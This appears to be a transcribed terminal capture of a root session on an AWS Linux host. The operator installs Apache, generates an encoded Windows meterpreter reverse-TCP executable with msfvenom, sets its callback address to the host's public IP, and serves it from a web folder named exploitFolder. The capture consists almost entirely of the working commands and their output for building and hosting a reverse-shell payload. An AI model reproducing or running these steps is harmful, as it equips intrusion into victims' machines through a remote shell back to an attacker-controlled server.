 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Dependency Installed:
apr.x86_64 0:1.6.3-5.amzn2.0.2 apr-util.x86_64 0:1.6.1-5.amzn2.0.2 apr-util-bdb.x86_64 0:1.6.1-5.amzn2.0.2 generic-logos-httpd.noarch 0:18.0.0-4.amzn2
httpd-filesystem.noarch 0:2.4.43-1.amzn2 httpd-tools.x86_64 0:2.4.43-1.amzn2 mailcap.noarch 0:2.1.41-2.amzn2 mod_http2.x86_64 0:1.15.3-2.amzn2
Complete!
[root@ip-172-31-38-74 ~]# cd /var/www/html/
[root@ip-172-31-38-74 html]# mkdir exploitFolder
[root@ip-172-31-38-74 html]# cd exploitFolder/
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST= -f exe > /var/www/htm
l/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=3.19.142.229 -f exe >
/var/www/html/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
[root@ip-172-31-38-74 exploitFolder]# service httpd start
Redirecting to /bin/systemctl start httpd.service
[root@ip-172-31-38-74 exploitFolder]# service httpd status
Redirecting to /bin/systemctl status httpd.service
● httpd.service - The Apache HTTP Server
Loaded: loaded (/usr/lib/systemd/system/httpd.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2020-09-02 01:42:29 UTC; 6s ago
Docs: man:httpd.service(8)
Main PID: 3928 (httpd)
Status: "Processing requests..."
CGroup: /system.slice/httpd.service
├─3928 /usr/sbin/httpd -DFOREGROUND
├─3929 /usr/sbin/httpd -DFOREGROUND
├─3930 /usr/sbin/httpd -DFOREGROUND
├─3931 /usr/sbin/httpd -DFOREGROUND
├─3932 /usr/sbin/httpd -DFOREGROUND
└─3933 /usr/sbin/httpd -DFOREGROUND
Sep 02 01:42:29 ip-172-31-38-74.us-east-2.compute.internal systemd[1]: Starting The Apache HTTP Server...
Sep 02 01:42:29 ip-172-31-38-74.us-east-2.compute.internal systemd[1]: Started The Apache HTTP Server.
[root@ip-172-31-38-74 exploitFolder]#
ENG 07:12 AM